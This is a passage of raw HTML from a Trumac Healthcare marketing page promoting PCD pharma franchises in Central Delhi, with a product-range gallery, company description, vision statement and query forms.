										<img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2019/01/pcd-pharma-franchise-company-uai-258x122.jpg" width="258" height="122" alt="pcd-pharma-franchise-company" data-uniqueid="53916-153682" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2019/01/pcd-pharma-franchise-company.jpg" data-path="2019/01/pcd-pharma-franchise-company.jpg" data-width="569" data-height="268" data-singlew="6" data-singleh="" data-crop=""></div>
								</div>
							</div></div>
					</div></body></html>
</div></div></div></div></div></div></div><script id="script-125227" type="text/javascript">UNCODE.initRow(document.getElementById("script-125227"));</script></div></div></div><div data-parent="true" class="style-color-xsdn-bg row-container boomapps_vcrow"><div class="row unequal col-no-gutter no-top-padding no-bottom-padding no-h-padding full-width row-parent" data-height-ratio="50"><div class="row-inner"><div class="pos-middle pos-center align_left column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn quad-block-padding"><div class="uncont" style="max-width:70%;"><div class="heading-text el-text" ><h2 class="font-202503 h1 fontheight-357766" ><span><h2><span class="font-175345">TRUMAC HEALTHCARE MOBILE APP</span></h2></span></h2><hr class="separator-break" /><div class="text-lead text-top-reduced"><p>800+ Products to Explore, Promote &amp; Sell Easily.Visual Aids, Product Pictures and Indications all at one place. With this app you will be able to promote our products efficiently and can become best pcd pharma franchise in Central Delhi  for our company.</p>
</div></div><div class="clear"></div><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 100%;"><a class="single-media-link" href="http://bit.ly/trumac_android_app" target=" _blank" title="Trumac Mobile App"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="tmb tmb-light tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper">
										<img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge-uai-258x79.png" width="258" height="79" alt="pcd pharma franchise" data-uniqueid="53032-364631" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge.png" data-path="2015/05/google-play-badge.png" data-width="571" data-height="174" data-singlew="6" data-singleh="" data-crop=""></div>
								</div>
							</div></div>
					</div></body></html>
</a></div></div></div></div></div></div></div><div class="pos-middle pos-center align_center column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding style-color-xsdn-bg"><div class="uncont"><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 100%;"><a class="single-media-link" href="http://bit.ly/trumac_android_app" target=" _blank" title="Trumac Mobile App"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="tmb tmb-light tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper">
										<img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2017/06/medical-rep-1-uai-258x146.jpg" width="258" height="146" alt="pcd pharma companies" data-uniqueid="48755-370987" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2017/06/medical-rep-1.jpg" data-path="2017/06/medical-rep-1.jpg" data-width="848" data-height="480" data-singlew="6" data-singleh="" data-crop=""></div>
								</div>
							</div></div>
					</div></body></html>
</a></div></div></div></div></div></div></div><script id="script-171221" type="text/javascript">UNCODE.initRow(document.getElementById("script-171221"));</script></div></div></div><div data-parent="true" class="style-color-lxmt-bg row-container boomapps_vcrow"><div class="row double-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="heading-text el-text" ><h2 class="h3" ><span><h2>Our Range</h2></span></h2></div><div class="clear"></div><div class="divider-wrapper ">
    <hr class="dashed border-default-color separator-no-padding"  />
</div><div id="gallery-320716" class="isotope-system">
	<div class="isotope-wrapper no-gutter style-accent-bg">
    <div class="isotope-container isotope-layout style-masonry" data-type="masonry" data-layout="masonry" data-lg="1000" data-md="600" data-sm="480">
<div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-text-space-reduced tmb-image-anim tmb-entry-title-uppercase tmb-media-first tmb-media-last tmb-content-overlay">
						<div class="t-inside style-accent-bg animate_when_almost_visible zoom-in" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/antibiotics-pharma-franchise/" class="pushed" target="_blank"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/antibiotics-category-image-compressed-1-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48531-160058" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/antibiotics-category-image-compressed-1.jpg" data-path="2015/05/antibiotics-category-image-compressed-1.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/gynaecology-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/Gynaecology-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48530-775641" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/Gynaecology-category-image-compressed.jpg" data-path="2015/05/Gynaecology-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/orthopedic-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/ortho-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48529-147482" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/ortho-category-image-compressed.jpg" data-path="2015/05/ortho-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/paediatric-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/paediatric-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48528-938031" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/paediatric-category-image-compressed.jpg" data-path="2015/05/paediatric-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/cardiac-diabetic-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/cardiac-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48527-992981" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/cardiac-category-image-compressed.jpg" data-path="2015/05/cardiac-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/dermatology-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/derma-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48526-180520" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/derma-category-image-compressed.jpg" data-path="2015/05/derma-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/ayurvedic-products-franchise-india/" class="pushed" target="_blank"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2017/06/ayurvedic-range-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="49741-548784" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2017/06/ayurvedic-range.jpg" data-path="2017/06/ayurvedic-range.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/ophthalmic-pharma-franchise/" class="pushed" target="_blank"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2017/06/ophthalmic-range-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="49742-206704" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2017/06/ophthalmic-range.jpg" data-path="2017/06/ophthalmic-range.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/pcd-pharma-franchise-product-list/" class="pushed" target="_blank"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2017/06/injectable-range-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="49743-162717" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2017/06/injectable-range.jpg" data-path="2017/06/injectable-range.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div>        </div>
    </div>
</div></div></div></div></div></div><script id="script-508040" type="text/javascript">UNCODE.initRow(document.getElementById("script-508040"));</script></div></div></div><div data-parent="true" class="style-accent-bg row-container boomapps_vcrow"><div class="row-background background-element" style="opacity: 1;">
											<div class="background-wrapper">
												<div class="background-inner"></div>
												<div class="block-bg-overlay style-accent-bg" style="opacity: 0.78;"></div>
											</div>
										</div><div class="row col-double-gutter limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark font-762333"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="heading-text el-text" ><h2 class="font-762333 fontsize-155944" ><span><h2>About Trumac Healthcare</h2></span></h2><hr class="separator-break separator-accent" /></div><div class="clear"></div><div class="uncode_text_column" ><p lang="en-US">Trumac Healthcare is a leading <strong><a href="https://www.trumachealthcare.net/pcd-pharma-franchise-company/">pcd pharma company</a></strong> in India. We are manufacturers and suppliers of finished pharma medicines since last 12 years all over India. We have a wide range of <strong><a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">product portfolio</a></strong> consisting of <a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">tablets</a>, <a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">capsules</a>, <a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">injectable</a>, <a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">syrups</a>, <a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">ointments</a>, <a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">eye, ear and nasal drops</a>. Our products are manufactured at one of the best art of state manufacturing facilities, which are <a href="http://www.who.int/medicines/areas/quality_safety/quality_assurance/norms_standards/en/"><strong>WHO</strong></a> and <a href="https://www.fda.gov/drugs/guidancecomplianceregulatoryinformation/guidances/ucm064971.htm"><strong>GMP</strong></a> certified units.</p>
</div><div class="uncode_text_column" ><p lang="en-US"><span class="font-850707 font-175345">With more than 1200 franchisers all over India, we are successfully catering to demands of our clients by providing them with general as well as specialty divisions like <strong><a href="https://www.trumachealthcare.net/gynaecology-products-franchise">Gynaecology</a></strong>, <strong><a href="https://www.trumachealthcare.net/dermatology-products-franchise/">Derma</a></strong>, <strong><a href="https://www.trumachealthcare.net/orthopedic-products-franchise/">Ortho</a></strong>, <strong><a href="https://www.trumachealthcare.net/paediatric-products-franchise/">Paediatric</a></strong>, Ophthalmic, <strong><a href="https://www.trumachealthcare.net/cardiac-diabetic-products-franchise/">Cardiac-Diabetic</a></strong> &amp; Ayurvedic Care.</span></p>
<p lang="en-US"><span class="font-850707 font-175345">&nbsp;</span></p>
</div><span class="btn-container" ><a href="http://www.trumachealthcare.net/pcd-pharma-franchise-company/" class="custom-link btn btn-accent btn-circle btn-shadow btn-icon-left btn-ripple-out btn-border-animated" title="About Trumac Healthcare">Read More</a></span></div></div></div></div></div><div class="pos-top pos-center align_center column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn single-block-padding style-color-lxmt-bg"><div class="uncont"><div class="heading-text el-text" ><h2 class="font-202503 fontsize-155944 fontspace-781688" ><span><h2>Query Form</h2></span></h2><hr class="separator-break separator-accent" /><div class="text-lead"><p>(Please don't post job queries here)</p>
</div></div><div class="clear"></div><div role="form" class="wpcf7" id="wpcf7-f48507-p66847-o4" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-franchise-in-central-delhi-1000-products-full-monopoly/#wpcf7-f48507-p66847-o4" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-p66847-o4" />
<input type="hidden" name="_wpcf7_container_post" value="66847" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p><div class="anr_captcha_field"><div id="anr_captcha_field_4" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div></div></div><script id="script-259927" type="text/javascript">UNCODE.initRow(document.getElementById("script-259927"));</script></div></div></div><div data-parent="true" class="style-color-lxmt-bg row-container boomapps_vcrow"><div class="row quad-top-padding quad-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_left column_parent col-lg-12 boomapps_vccolumn double-internal-gutter"><div class="uncol style-light font-134980"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="heading-text el-text" ><h2 class="h2" ><span><h2>Our Vision</h2></span></h2><hr class="separator-break separator-accent" /></div><div class="clear"></div><div class="uncode-tabs wpb_content_element" data-interval=""><div class="uncode-wrapper tab-container"><ul class="nav nav-tabs"><li class="active"><a href="#tab-1434114947-2-86" data-toggle="tab"><span>Vision</span></a></li><li><a href="#tab-1434115238057-2-1" data-toggle="tab"><span>Recent Advancements</span></a></li></ul><div class="tab-content"><div id="tab-1434114947-2-86" class="tab-pane fade in active remove-top-margin">
				<div class="uncode_text_column text-lead" ><p lang="en-US">Under the guidance of our MD Mr. Harish Kumar, Trumac Healthcare is continuously pacing forwards towards strengthening three pillars of our healthcare system:</p>
<ul>
<li lang="en-US"><strong>Affordability</strong></li>
<li lang="en-US"><strong>Accessibility</strong></li>
<li lang="en-US"><strong>Availability</strong></li>
</ul>
<p>We are constantly trying to make the products more affordable by setting up our own manufacturing units as soon as possible.We are also planning to open our dispatch centres in Central &amp; East India in order to make products more accessible to our clients.To ensure the availability of products in each and every part of India, we are constantly appointing new clients in order to cover as much ground as possible.We are treading forward aggressively to cover each and every range of products possible. We have already covered Antibiotics, Orthopaedic, Gynaecology, Dermatology, Ophthalmic, Cardiac-Diabetic, Ayurvedic, Paediatric, ENT, Urology &amp; General Range.In Future we are planning to launch Neuro-Psychiatric &amp; Oncology range as well.We want to become an organisation which caters to the need of each and every segment at affordable prices.So we need your support and request you to become our pcd pharma franchise in Central Delhi </p>
</div></div> <div id="tab-1434115238057-2-1" class="tab-pane fade remove-top-margin">
				<div class="uncode_text_column text-lead" ><ul type="disc">
<li>Successfully launched 80 products in our Derma Division “Arcas Biolabs” in 2017-18, this year 2018-19 we will launch another 70-80 products under our Derma Division as we are seeing great scope and growth in this area.</li>
<li>Cardiac-Diabetic Division by the name of &#8220;Ecron Lifesciences&#8221; which consists of 50+ products. By the end of 2018-19 product range of ecron will cross 100+ products.</li>
<li>Addition of more than 120 new products in 2017-18 mainly in orthopaedic, gynaecology, Paediatric, Antibiotics &amp; Ayurvedic Range. Plan to add another 70-80 new products this year in our portfolio.</li>
</ul>
</div></div> </div></div></div></div></div></div></div></div><script id="script-827371" type="text/javascript">UNCODE.initRow(document.getElementById("script-827371"));</script></div></div></div><div data-parent="true" class="style-color-lxmt-bg row-container boomapps_vcrow"><div class="row triple-top-padding triple-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn double-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn"><div class="uncont no-block-padding col-custom-width" style="max-width:996px;"><div class="row-internal row-container boomapps_vcrow"><div class="row row-child"><div class="row-inner"><div class="pos-top pos-center align_center column_child col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light font-762333" ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont" style="max-width:900px;"><div class="heading-text el-text" ><h2 class="font-202503 fontsize-155944 fontspace-781688" ><span>Want PCD Pharma Franchise in Central Delhi  ?</span></h2><hr class="separator-break separator-accent" /><div class="text-lead"><p>We at Trumac Healthcare would be happy to help you. Just put in your details below and we will take care of everything.(Please don't post job queries here)</p>
</div></div><div class="clear"></div></div></div></div></div></div></div></div></div><div role="form" class="wpcf7" id="wpcf7-f48507-p66847-o5" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-franchise-in-central-delhi-1000-products-full-monopoly/#wpcf7-f48507-p66847-o5" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-p66847-o5" />
<input type="hidden" name="_wpcf7_container_post" value="66847" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p><div class="anr_captcha_field"><div id="anr_captcha_field_5" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div></div></div><script id="script-814291" type="text/javascript">UNCODE.initRow(document.getElementById("script-814291"));</script></div></div></div><div data-parent="true" class="style-accent-bg row-container mobile-hidden boomapps_vcrow"><div class="row unequal double-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn double-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="animate_when_almost_visible zoom-in icon-box icon-box-top icon-inline" data-delay="200"><div class="icon-box-icon fa-container" style="margin-bottom: 0px;"><a href="https://www.facebook.com/TrumacHealthcare/" target="_blank" class="fa fa-stack fa-rounded btn-default fa-2x custom-link"><i class="fa fa-social-facebook"></i></a></div></div><div class="animate_when_almost_visible zoom-in icon-box icon-box-top icon-inline" data-delay="300"><div class="icon-box-icon fa-container" style="margin-bottom: 0px;"><a href="http://twitter.com/trumac_chd" target="_blank" class="fa fa-stack fa-rounded btn-default fa-2x custom-link"><i class="fa fa-social-twitter"></i></a></div></div><div class="animate_when_almost_visible zoom-in icon-box icon-box-top icon-inline" data-delay="500"><div class="icon-box-icon fa-container" style="margin-bottom: 0px;"><a href="https://www.linkedin.com/company-beta/13294049" target="_blank" class="fa fa-stack fa-rounded btn-default fa-2x custom-link"><i class="fa fa-linkedin"></i></a></div></div></div></div></div></div></div><script id="script-171793" type="text/javascript">UNCODE.initRow(document.getElementById("script-171793"));</script></div></div></div></div><div class="post-footer post-footer-light row-container"><div class="row-container">
	  					<div class="row row-parent style-light no-top-padding double-bottom-padding" style="max-width: 804px; margin: auto;">
								<div class="post-share">
	          						<div class="detail-container margin-auto">
													<div class="share-button share-buttons share-inline only-icon"></div>
												</div>
											</div>
							</div>
						</div></div></div><div class="row-container row-navigation row-navigation-light">
	  					<div class="row row-parent style-light limit-width">
								<nav class="post-navigation" role="navigation">
